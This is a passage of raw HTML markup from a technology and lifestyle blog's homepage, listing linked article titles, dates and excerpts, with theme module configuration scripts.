https://www.crazyspeedtech.com/wp-content/uploads/2020/01/How-to-make-smart-move-in-crypto-trading-1140x641.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to make smart move in crypto-trading? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/">How to make smart move in crypto-trading?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/make-smart-move-crypto-trading/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/3-industries-that-use-new-tech-you-might-not-know-about/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="3 Industries That Use New Tech You Might Not Know About" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/productivity-technology-2-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/productivity-technology-2-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/productivity-technology-2-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="3 Industries That Use New Tech You Might Not Know About 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/3-industries-that-use-new-tech-you-might-not-know-about/">3 Industries That Use New Tech You Might Not Know About</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-industries-that-use-new-tech-you-might-not-know-about/" ><i class="fa fa-clock-o"></i> September 19, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/creative-and-flexible-shared-office-spaces-for-startups-in-austin/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="70" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Creative and Flexible Shared Office Spaces for Startups in Austin" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin.jpg 1368w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin-300x175.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin-1024x599.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin-768x449.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin-810x474.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/04/techspace-austin-1140x667.jpg 1140w" data-sizes="auto" data-expand="700" title="Creative and Flexible Shared Office Spaces for Startups in Austin 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/creative-and-flexible-shared-office-spaces-for-startups-in-austin/">Creative and Flexible Shared Office Spaces for Startups in Austin</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/creative-and-flexible-shared-office-spaces-for-startups-in-austin/" ><i class="fa fa-clock-o"></i> April 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/4-must-skills-successful-career-data-analytics/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="49" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="4 Must-Have Skills for a Successful Career in Data Analytics" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics.png 1230w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics-300x123.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics-768x314.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics-1024x419.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics-810x331.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/4-Must-Have-Skills-for-a-Successful-Career-in-Data-Analytics-1140x466.png 1140w" data-sizes="auto" data-expand="700" title="4 Must-Have Skills for a Successful Career in Data Analytics 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/4-must-skills-successful-career-data-analytics/">4 Must-Have Skills for a Successful Career in Data Analytics</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-must-skills-successful-career-data-analytics/" ><i class="fa fa-clock-o"></i> June 2, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/gaming-and-betting-at-csbet/">Gaming and Betting at CSbet</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gaming-and-betting-at-csbet/" ><i class="fa fa-clock-o"></i> July 16, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/guide-in-determining-the-shop-to-buy-european-car-parts/">Guide In Determining The Shop To Buy European Car Parts</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/guide-in-determining-the-shop-to-buy-european-car-parts/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/best-alternatives-windirstat-windows/">Best Alternatives to WinDirStat for Windows</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-alternatives-windirstat-windows/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/review-parental-control-application-android/">Review of the Parental Control Application for Android</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/review-parental-control-application-android/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/tips-help-choose-right-website-designer-business/">Tips To Help You Choose the Right Website Designer For Your Business</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-help-choose-right-website-designer-business/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697ebc7bdda9b = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697ebc7c199d8   " data-unique="jnews_module_31758_1_697ebc7c199d8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697ebc7c199d8 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697ebc7c437c2   " data-unique="jnews_module_31758_2_697ebc7c437c2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/integrate-pos-system-museum/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="164" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="eHopper" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/eHopper.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/eHopper.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/eHopper-300x140.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/eHopper-768x359.jpg 768w" data-sizes="auto" data-expand="700" title="Why You Should Integrate A POS System in Your Museum? 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/integrate-pos-system-museum/">Why You Should Integrate A POS System in Your Museum?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/integrate-pos-system-museum/"><i class="fa fa-clock-o"></i> January 28, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/integrate-pos-system-museum/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Managing a museum is never an easy job. Whether you are exhibiting the historic artefacts, paintings, relics or even Egyptian...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/reasons-consider-advertising-business/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="92" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Reasons Why You Should Consider Advertising Your Business" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1-300x79.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1-768x202.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1-1024x269.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/02/Reasons-Why-You-Should-Consider-Advertising-Your-Business-1-810x213.jpg 810w" data-sizes="auto" data-expand="700" title="Reasons Why You Should Consider Advertising Your Business 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/reasons-consider-advertising-business/">Reasons Why You Should Consider Advertising Your Business</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/reasons-consider-advertising-business/"><i class="fa fa-clock-o"></i> January 7, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/reasons-consider-advertising-business/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In the past years, the world of marketing has dramatically changed and the way you market your business should also...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-do-you-tell-if-your-identity-has-been-stolen/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Do You Tell If Your Identity Has Been Stolen?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/word-image-38763-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/word-image-38763-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/word-image-38763-1-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="How Do You Tell If Your Identity Has Been Stolen? 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/how-do-you-tell-if-your-identity-has-been-stolen/">How Do You Tell If Your Identity Has Been Stolen?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-do-you-tell-if-your-identity-has-been-stolen/"><i class="fa fa-clock-o"></i> November 7, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/how-do-you-tell-if-your-identity-has-been-stolen/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Identity theft can really ruin your life, financially and otherwise. Criminals can use your personal information to borrow money and...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697ebc7c437c2 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29902,15287,36511,29944,13717,31388,18160,13370,8487,12432","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697ebc7c5fb06   " data-unique="jnews_module_31758_3_697ebc7c5fb06">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
